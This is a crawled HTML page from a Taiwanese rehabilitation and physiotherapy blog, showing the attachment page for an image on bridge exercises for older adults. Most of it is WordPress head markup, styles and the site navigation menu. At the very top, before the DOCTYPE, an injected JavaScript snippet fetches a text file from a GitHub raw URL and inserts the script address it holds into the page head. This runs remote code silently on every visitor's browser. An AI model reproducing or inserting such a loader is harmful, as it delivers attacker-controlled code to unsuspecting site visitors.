

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.easepain.tw/liu-yi-shan/core-training/attachment/%E6%A9%8B%E5%BC%8F%E9%81%8B%E5%8B%95-%E9%8D%9B%E7%85%89%E6%A0%B8%E5%BF%83%E8%82%8C%E7%BE%A4-%E5%B9%B4%E9%95%B7%E8%80%85%E9%81%8B%E5%8B%95-%E5%8A%89%E4%BC%8A%E7%8F%8A%E7%89%A9%E7%90%86%E6%B2%BB/
body_size: 11832
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!DOCTYPE html>
<html lang="zh-TW" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://blog.easepain.tw/xmlrpc.php">
  <title>橋式運動-鍛煉核心肌群-年長者運動-劉伊珊物理治療師 | 好痛痛 Blog - 復健科、骨科、物理治療醫療資訊</title>

<!-- All in One SEO Pack 3.1.1 由 Semper Fi Web Design 的 Michael Torbert 所開發[362,436] -->
<link rel="canonical" href="https://blog.easepain.tw/liu-yi-shan/core-training/attachment/橋式運動-鍛煉核心肌群-年長者運動-劉伊珊物理治/" />
<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="訂閱《好痛痛 Blog - 復健科、骨科、物理治療醫療資訊》&raquo; 資訊提供" href="https://blog.easepain.tw/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《好痛痛 Blog - 復健科、骨科、物理治療醫療資訊》&raquo; 留言的資訊提供" href="https://blog.easepain.tw/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《好痛痛 Blog - 復健科、骨科、物理治療醫療資訊 》&raquo;〈橋式運動-鍛煉核心肌群-年長者運動-劉伊珊物理治療師〉留言的資訊提供" href="https://blog.easepain.tw/liu-yi-shan/core-training/attachment/%e6%a9%8b%e5%bc%8f%e9%81%8b%e5%8b%95-%e9%8d%9b%e7%85%89%e6%a0%b8%e5%bf%83%e8%82%8c%e7%be%a4-%e5%b9%b4%e9%95%b7%e8%80%85%e9%81%8b%e5%8b%95-%e5%8a%89%e4%bc%8a%e7%8f%8a%e7%89%a9%e7%90%86%e6%b2%bb/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.easepain.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://blog.easepain.tw/wp-includes/css/dist/block-library/style.min.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css'  href='https://blog.easepain.tw/wp-content/themes/simplynews/assets/foundation/css/foundation.min.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://blog.easepain.tw/wp-content/themes/simpleasy/assets/fonts/font-awesome.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='simpleasy-style-css'  href='https://blog.easepain.tw/wp-content/themes/simplynews/style.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://blog.easepain.tw/wp-includes/css/dashicons.min.css?ver=5.0.21' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://blog.easepain.tw/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='https://blog.easepain.tw/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=5.0.21' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://blog.easepain.tw/wp-content/plugins/jetpack/css/jetpack.css?ver=7.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://blog.easepain.tw/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20181228'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/themes/simpleasy/assets/foundation/js/foundation.min.js?ver=1'></script>
<script type='text/javascript' src='https://blog.easepain.tw/wp-content/themes/simpleasy/foundation.js?ver=1'></script>
<link rel='https://api.w.org/' href='https://blog.easepain.tw/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.easepain.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.easepain.tw/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.21" />
<link rel='shortlink' href='https://wp.me/a9Kxfo-sE' />
<link rel="alternate" type="application/json+oembed" href="https://blog.easepain.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.easepain.tw%2Fliu-yi-shan%2Fcore-training%2Fattachment%2F%25e6%25a9%258b%25e5%25bc%258f%25e9%2581%258b%25e5%258b%2595-%25e9%258d%259b%25e7%2585%2589%25e6%25a0%25b8%25e5%25bf%2583%25e8%2582%258c%25e7%25be%25a4-%25e5%25b9%25b4%25e9%2595%25b7%25e8%2580%2585%25e9%2581%258b%25e5%258b%2595-%25e5%258a%2589%25e4%25bc%258a%25e7%258f%258a%25e7%2589%25a9%25e7%2590%2586%25e6%25b2%25bb%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.easepain.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.easepain.tw%2Fliu-yi-shan%2Fcore-training%2Fattachment%2F%25e6%25a9%258b%25e5%25bc%258f%25e9%2581%258b%25e5%258b%2595-%25e9%258d%259b%25e7%2585%2589%25e6%25a0%25b8%25e5%25bf%2583%25e8%2582%258c%25e7%25be%25a4-%25e5%25b9%25b4%25e9%2595%25b7%25e8%2580%2585%25e9%2581%258b%25e5%258b%2595-%25e5%258a%2589%25e4%25bc%258a%25e7%258f%258a%25e7%2589%25a9%25e7%2590%2586%25e6%25b2%25bb%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118136291-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118136291-1');
</script>
<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//jetpack.wordpress.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//s1.wp.com'/>
<link rel='dns-prefetch' href='//s2.wp.com'/>
<link rel='dns-prefetch' href='//public-api.wordpress.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
<style type='text/css'>img#wpstats{display:none}</style>        <style type="text/css">
            #header-image a { color: ; }
            #header-image .site-description{ color: ; }
            .site-description:before { background: ; }
            div#header-image { background: ; }
            ul.sub-menu.dropdown.childopen, .main-navigation ul li a:hover, .top-bar, .top-bar ul, button.menu-toggle.navicon, button.menu-toggle:hover, .main-navigation .sub-menu li { background: ; background-color: ; }
            .navicon:focus .fa-bars, .navicon:active .fa-bars, .navicon .fa-bars, .site-header .main-navigation ul li a, .site-header .main-navigation ul li a:hover, .site-header .main-navigation ul li a:visited, .site-header .main-navigation ul li a:focus, .site-header .main-navigation ul li a:active, .main-navigation ul li ul.childopen li:hover a, .main-navigation ul li ul.childopen li .active a, .navicon span { color: ; }
            .top-bar-title .site-title a { color: ; }
            .blog .hentry { background-color: ; }
            .blog h2.entry-title a { color: ; }
            .blog time.entry-date.published, .post-main-category { color: ; }
            .blog .entry-content label, .blog .entry-content, .blog .entry-content li, .blog .entry-content p, .blog .entry-content ol li, .blog .entry-content ul li { color: ; }
            #content .sticky:before { background: ; }
            .blog .entry-content a, .blog .entry-content a:link, .blog .entry-content a:visited, .entry-content a.more-link.more-link-activated, .entry-content a.more-link.more-link-activated:hover, .entry-content a.more-link.more-link-activated:focus, .entry-content a.more-link.more-link-activated:active, .entry-content a.more-link.more-link-activated:visited { color: ; }
            .blog .entry-content form.post-password-form input[type="submit"],.blog .entry-content a.more-link.more-link-activated, .blog .entry-content a.more-link.more-link-activated:hover, .blog .entry-content a.more-link.more-link-activated:focus, .blog .entry-content a.more-link.more-link-activated:active, .blog .entry-content a.more-link.more-link-activated:visited { color: ; }
            .blog .pagination a:hover, .blog .pagination button:hover, .blog .paging-navigation ul, .blog .pagination ul, .blog .pagination .current { background: ; }
            .blog .paging-navigation li a:hover, .blog .pagination li a:hover, .blog .paging-navigation li span.page-numbers, .blog .pagination li span.page-numbers, .paging-navigation li a, .pagination li a { color: ; }
            .single-post .hentry, .single-post .comments-area, .single-post .read-comments, .single-post .write-comments, .single-post .single-post-content, .single-post .site-main .posts-navigation, .page .hentry, .page .comments-area, .page .read-comments, .page .write-comments, .page .page-content, .page .site-main .posts-navigation, .page .site-main .post-navigation, .single-post .site-main .post-navigation, .page .comment-respond, .single-post .comment-respond { background: ; }
            .page #main th, .single-post #main th, .page #main h1, .page #main h2, .page #main h3, .page #main h4, .page #main h5, .page #main h6, .single-post #main h1, .single-post #main h2, .single-post #main h3, .single-post #main h4, .single-post #main h5, .single-post #main h6, h2.comments-title, .page .comment-list .comment-author .fn, .single-post .comment-list .comment-author .fn { color: ; }
            .single-post #main span .single-post .site-main .post-navigation .nav-indicator, .single-post #main p, .single-post #main td, .single-post #main ul,  .single-post #main li,  .single-post #main ol,  .single-post #main blockquote, .page #main span .page .site-main .post-navigation .nav-indicator, .page #main p, .page #main td, .page #main ul,  .page #main li,  .page #main ol,  .page #main blockquote, .page #main, .single-post #main, .page #main p, .single-post #main p, .single-post #main cite, .page #main cite, .page #main abbr, .single-post #main abbr, .single-post .site-main .post-navigation .nav-indicator, .page .site-main .post-navigation .nav-indicator, .page #main label, .single-post #main label { color: ; }
            .page #main time, .single-post #main time, .page time.entry-date.published, .single-post time.entry-date.published, .single-post .post-main-category { color: ; }
            .page #main a, .single-post #main a { color: ; }
            .single-post .form-submit input#submit, .single-post #main .comment-reply-form input#submit, .page #main .form-submit input#submit, .page #main .comment-reply-form input#submit, .single-post #main .comment-reply-form input#submit { background: ; }
            .single-post .form-submit input#submit, .single-post #main .comment-reply-form input#submit, .page #main .form-submit input#submit, .page #main .comment-reply-form input#submit, .single-post #main .comment-reply-form input#submit{ color: ; }
            .page blockquote, .single-post blockquote{ border-color: ; }
            #secondary .widget{ background: ; }
            #secondary .widget th, #secondary .widget-title, #secondary h1, #secondary h2, #secondary h3, #secondary h4, #secondary h5, #secondary h6 { color: ; }
            #secondary .widget cite, #secondary .widget, #secondary .widget p, #secondary .widget li, #secondary .widget td, #secondary .widget abbr{ color: ; }
            #secondary .widget a, #secondary .widget li a{ color: ; }
            #secondary input.search-submit { color: ; }
            #secondary input.search-submit { background: ; }
            #supplementary .widget, .site-footer { background: ; }
            .site-footer .widget-title, .site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6 { color: ; }
            .site-footer .widget, .site-footer .widget li, .site-footer .widget p, .site-footer abbr, .site-footer cite, .site-footer table caption { color: ; }
            .site-footer .widget a, .site-footer .widget li a, .site-footer .widget ul li a { color: ; }
            .site-footer input.search-submit { background: ; }
            .site-footer input.search-submit { color: ; }
            .copyright { color: ; }
            .copyright { background: ; }
            a.topbutton, a.topbutton:visited, a.topbutton:hover, a.topbutton:focus, a.topbutton:active { background: ; }
            a.topbutton, a.topbutton:visited, a.topbutton:hover, a.topbutton:focus, a.topbutton:active { color: ; }
            div#header-image { padding-top: px; }
            div#header-image { padding-bottom: px; }


            .header-bottom-grid h3, .header-bottom-grid h3.widget-title { color: ; }
            .header-bottom-grid p, .header-bottom-grid, .header-bottom-grid li, .header-bottom-grid ul { color: ; }
            .header-bottom-grid a, .header-bottom-grid li a { color: ; }
            .header-bottom-grid { background: ; }

        </style>
        <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fcb250; }
</style>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="橋式運動-鍛煉核心肌群-年長者運動-劉伊珊物理治療師" />
<meta property="og:url" content="https://blog.easepain.tw/liu-yi-shan/core-training/attachment/%e6%a9%8b%e5%bc%8f%e9%81%8b%e5%8b%95-%e9%8d%9b%e7%85%89%e6%a0%b8%e5%bf%83%e8%82%8c%e7%be%a4-%e5%b9%b4%e9%95%b7%e8%80%85%e9%81%8b%e5%8b%95-%e5%8a%89%e4%bc%8a%e7%8f%8a%e7%89%a9%e7%90%86%e6%b2%bb/" />
<meta property="og:description" content="造訪文章以瞭解更多資訊。" />
<meta property="article:published_time" content="2019-05-22T09:47:02+08:00" />
<meta property="article:modified_time" content="2019-05-22T09:47:02+08:00" />
<meta property="og:site_name" content="好痛痛 Blog - 復健科、骨科、物理治療醫療資訊" />
<meta property="og:image" content="https://blog.easepain.tw/wp-content/uploads/2019/05/橋式運動-鍛煉核心肌群-年長者運動-劉伊珊物理治療師.jpg" />
<meta property="og:locale" content="zh_TW" />
<meta name="twitter:text:title" content="橋式運動-鍛煉核心肌群-年長者運動-劉伊珊物理治療師" />
<meta name="twitter:image" content="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/cropped-好痛痛-復健科-骨科-物理治療-logo.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="造訪文章以瞭解更多資訊。" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/cropped-好痛痛-復健科-骨科-物理治療-logo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/cropped-好痛痛-復健科-骨科-物理治療-logo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/cropped-好痛痛-復健科-骨科-物理治療-logo.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/cropped-好痛痛-復健科-骨科-物理治療-logo.png?fit=270%2C270&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				.site-branding {
	text-align:center;
}
.site-title {
	position:relative ;
}
#masthead {
	position:relative !important ;
}
#secondary input.search-submit {
	background: #FD950F ;
	font-size: 18px;
}
#supplementary {
	text-align: center !important ;
}
#footer-widgets {
	text-align: center !important ;
	width:100% !important ;
}
#text-3 {
	text-align: center !important ;
	width:100% !important ;
}
h2.widget-title {
	text-align: center !important ;
	width:100% !important ;
}
#guidenc {
	font-size: 16px;
}			</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-1776 attachmentid-1776 attachment-jpeg custom-background wp-custom-logo group-blog">

  
     

          <div id="page" class="site sidebar-right">

            
            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>


            <div data-sticky-container>

             <header id="masthead" class="group site-header title-bar top-bar" role="banner" data-sticky data-options="marginTop:0;" style="width:100%" data-top-anchor="masthead" data-btm-anchor="colophon:bottom">

              <div class="row"> <!-- Start Foundation row -->

                <div class="top-bar-title">

                  <div class="site-branding">

                   
                                             <a href="https://blog.easepain.tw/" class="custom-logo-link" rel="home" itemprop="url"><img width="1920" height="320" src="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?fit=1920%2C320&amp;ssl=1" class="custom-logo" alt="好痛痛-復健科-骨科-物理治療-Banner-封面-運動傷害-各種疼痛-酸痛-扭傷-醫療治療-運動訓練" itemprop="logo" srcset="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?w=1920&amp;ssl=1 1920w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?resize=300%2C50&amp;ssl=1 300w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?resize=768%2C128&amp;ssl=1 768w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?resize=1024%2C171&amp;ssl=1 1024w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?resize=800%2C133&amp;ssl=1 800w, https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?w=1280&amp;ssl=1 1280w" sizes="(max-width: 1920px) 100vw, 1920px" data-attachment-id="89" data-permalink="https://blog.easepain.tw/new2-%e5%a5%bd%e7%97%9b%e7%97%9b-%e5%be%a9%e5%81%a5%e7%a7%91-%e9%aa%a8%e7%a7%91-%e7%89%a9%e7%90%86%e6%b2%bb%e7%99%82-banner/" data-orig-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?fit=1920%2C320&amp;ssl=1" data-orig-size="1920,320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="New2-好痛痛-復健科-骨科-物理治療-Banner" data-image-description="" data-medium-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?fit=300%2C50&amp;ssl=1" data-large-file="https://i2.wp.com/blog.easepain.tw/wp-content/uploads/2018/03/New2-好痛痛-復健科-骨科-物理治療-Banner.jpg?fit=640%2C107&amp;ssl=1" /></a> 
            
                  </div><!-- .site-branding -->

      </div>

      <div class="top-bar-right">
        
<nav id="site-navigation" class="main-navigation top-bar-right" role="navigation">
                        
        <!-- Right Nav Section -->
        <div class="top-bar-menu menu">
            
            <button class="menu-toggle navicon" aria-controls="primary-menu" aria-expanded="false">
                <i class="fa fa-bars"></i>
                <span>Menu</span>
            </button>
            
            <div class="menu-%e9%a0%82%e9%83%a8%e9%81%b8%e5%96%ae-container"><ul id="primary-menu" class="menu group"><li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-72"><a href="http://blog.easepain.tw/">首頁</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a target="_blank" href="https://www.EasePain.tw">復健科、骨科、物理治療、運動訓練搜尋器</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-404"><a href="https://blog.easepain.tw/rehabilitation/">醫師專欄</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://blog.easepain.tw/yu-chih-kai/">尤稚凱復健科醫師專欄</a></li>
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://blog.easepain.tw/dr-kp/">王凱平醫師專欄</a></li>
	<li id="menu-item-1438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1438"><a href="https://blog.easepain.tw/hands-up-chen/">槓鈴骨科-悍草醫師談訓練</a></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://blog.easepain.tw/dr-bao-ot-wu/">侯鐘堡醫師 &#038; 吳孟潔職能治療師專欄</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a href="https://blog.easepain.tw/lin-hsin-chin/">柔術醫師 &#8211; 林杏青復健科總醫師</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-396"><a href="https://blog.easepain.tw/tsai-yu-lin/">復健科+中醫 = 蔡育霖復健科總醫師</a></li>
</ul>
</li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-416"><a href="https://blog.easepain.tw/physiotherapist/">物理治療專欄</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://blog.easepain.tw/lo-yi-chiang/">羅一強物理治療師專欄</a></li>
	<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://blog.easepain.tw/atx-yao-ssu-yuan/">ATX 徒手治療研究專欄</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://blog.easepain.tw/wang-yuan-ching/">王元慶物理治療師專欄</a></li>
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://blog.easepain.tw/cheng-jung/">鄭融物理治療師｜足醫專家</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://blog.easepain.tw/kuo-shih-cheng/">熱愛 Redcord 的郭仕政物理治療師</a></li>
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://blog.easepain.tw/lee-andy-physical-therapy/">李安物理治療研究室 (李冠頡、楊庭安)</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://blog.easepain.tw/chen-chia-jen/">陳嘉仁物理治療師的專欄</a></li>
	<li id="menu-item-1769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1769"><a href="https://blog.easepain.tw/li-shang-tse/">李尚澤物理治療師｜彼拉提斯訓練師</a></li>
	<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://blog.easepain.tw/lin-yen-ju/">林妍汝物理治療師專欄</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://blog.easepain.tw/lin-wei-hong/">林暐閎物理治療專欄</a></li>
	<li id="menu-item-1771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1771"><a href="https://blog.easepain.tw/lai-kuan-fan/">賴冠帆物理治療師專欄</a></li>
	<li id="menu-item-1767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1767"><a href="https://blog.easepain.tw/liao-yi-hsiu/">廖怡琇物理治療師專欄</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://blog.easepain.tw/huang-kuan-wei/">黃冠維物理治療師</a></li>
	<li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://blog.easepain.tw/yi-chen-tung/">董怡辰物理治療師專欄</a></li>
	<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://blog.easepain.tw/tseng-feng-chu/">曾鳳菊語言治療師專欄</a></li>
</ul>
</li>
<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown menu-item-1163"><a href="https://blog.easepain.tw/trainers/">教練們的專欄</a>
<ul class="sub-menu dropdown">
	<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://blog.easepain.tw/ting-cheng-hao/">丁政豪 運動防護員/教練的專欄</a></li>
	<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://blog.easepain.tw/little-strong/">謝小強教練專欄</a></li>
</ul>
</li>
